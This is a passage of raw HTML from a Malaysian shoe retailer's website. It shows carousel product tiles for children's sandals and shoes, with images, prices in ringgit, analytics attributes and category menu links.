</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3519107">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            MARVEL
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3519107" aria-label="MARVEL KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3022819c/images/tile/3519107_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3519107">
        MARVEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3519107"
        data-analytics-product-id="521D_2024_3519107"
        href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html"
        aria-labelledby="brand-521D_2024_3519107 product-521D_2024_3519107-name product-521D_2024_3519107-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3519107-name">
            MARVEL KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_3519107-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3519107" href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_3519107.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3519107"
    data-name="MARVEL KIDS SANDALS"
    data-id="521D_2024_3519107"
    data-dimension1="521D_303511072467K"
    data-dimension2="3519107"
    data-dimension3="521D_2024_3519107"
    data-price="39.99"
    data-brand="MARVEL"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Unleash your child's adventurous spirit with MARVEL KIDS SANDALS! Designed for little superheroes, these sandals feature a vibrant Marvel Avengers theme that your kids will love. Crafted with a durable PVC upper and a comfortable EVA outsole, they ensure all-day wearability and support. Lightweight and unlined, these sandals are perfect for summer fun. Let your kids step out in style while enjoying the ultimate comfort and protection. Ideal for beach days or backyard play, these sandals are a must-have for every young fan!"
    data-producturl="https://www.bata.com/my/marvel-kids-sandals-521D_303511072467K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw132be9b9/images/tile/3519107_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/girls/" data-menu-index="2" data-menu-selection="Girls Shoes" aria-label="Girls Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Girls Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Girls Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_4416596">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sandals/bubblegummers-kids-shoes-521D_2021_4416596.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_4416596" aria-label="BUBBLEGUMMERS KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SHOES"
        title="BUBBLEGUMMERS KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SHOES"
        title="BUBBLEGUMMERS KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_4416596">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_4416596"
        data-analytics-product-id="521D_2021_4416596"
        href="/my/kids/girls/sandals/bubblegummers-kids-shoes-521D_2021_4416596.html"
        aria-labelledby="brand-521D_2021_4416596 product-521D_2021_4416596-name product-521D_2021_4416596-price">
        <div class="cc-tile-product-name" id="product-521D_2021_4416596-name">
            BUBBLEGUMMERS KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2021_4416596-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_4416596" href="/my/kids/girls/sandals/bubblegummers-kids-shoes-521D_2021_4416596.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_4416596"
    data-name="BUBBLEGUMMERS KIDS SHOES"
    data-id="521D_2021_4416596"
    data-dimension1="521D_024415962241K"
    data-dimension2="4416596"
    data-dimension3="521D_2021_4416596"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-shoes-521D_024415962241K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4316081">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" aria-label="BATA KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4316081">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4316081"
        data-analytics-product-id="521D_2024_4316081"
        href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html"
        aria-labelledby="brand-521D_2024_4316081 product-521D_2024_4316081-name product-521D_2024_4316081-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4316081-name">
            BATA KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_4316081-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4316081"
    data-name="BATA KIDS SANDALS"
    data-id="521D_2024_4316081"
    data-dimension1="521D_014310812480K"
    data-dimension2="4316081"
    data-dimension3="521D_2024_4316081"
    data-price="39.99"
    data-brand="BATA"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Discover the perfect blend of comfort and style with BATA Kids Sandals, designed for adventurous little feet! These summer-ready sandals are crafted from durable PU synthetic upper and feature a lightweight PVC outsole, ensuring all-day support during outdoor play. With an unlined interior for breathability, your kids can enjoy their summer activities without discomfort. Ideal for boys who love to explore, these sandals are a must-have for every young adventurer!"
    data-producturl="https://www.bata.com/my/bata-kids-sandals-521D_014310812480K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2020_5896729">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2020_5896729.html" class="js-analytics-productClick" data-analytics-product-id="521D_2020_5896729" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=480 480w"
